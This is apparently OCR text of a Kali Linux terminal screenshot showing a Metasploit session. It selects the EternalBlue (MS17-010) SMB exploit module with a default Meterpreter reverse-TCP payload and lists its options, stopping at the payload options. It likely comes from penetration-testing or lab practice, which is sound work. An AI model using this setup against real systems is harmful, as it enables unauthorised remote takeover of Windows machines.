 1 2 3 4 20:47
ajay@kali: ~
文件 动作 编辑 查看 帮助
msf6 > use 1
[*] Additionally setting TARGET => Automatic Target
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):